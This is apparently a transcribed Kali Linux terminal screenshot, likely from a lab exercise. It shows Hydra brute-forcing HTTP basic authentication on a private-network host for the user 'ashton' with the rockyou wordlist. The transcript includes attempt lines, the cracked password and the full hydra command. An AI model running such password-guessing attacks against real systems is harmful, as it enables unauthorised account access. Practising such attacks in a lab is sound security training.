 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 15]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child
12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 3]
(0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 21:09:00
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 htt
p-get /company_folders/secret_folder